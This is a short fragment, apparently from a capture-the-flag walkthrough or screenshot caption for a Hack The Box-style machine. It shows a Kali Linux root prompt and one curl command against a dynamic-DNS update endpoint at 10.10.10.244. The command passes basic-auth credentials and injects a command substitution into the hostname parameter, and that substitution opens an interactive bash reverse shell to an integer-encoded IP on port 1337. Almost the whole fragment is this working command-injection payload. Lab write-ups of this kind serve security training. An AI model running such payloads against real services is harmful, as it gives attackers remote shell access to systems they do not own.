 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
┌──(root㉿kali)-[~]
└─# curl -G --data-urlencode 'hostname=$(/bin/bash -c "bash -i >& /dev/tcp/168431619/1337 0>&1").no-ip.htb' 'http://dynadns:sndanyd@10.10.10.244/nic/update'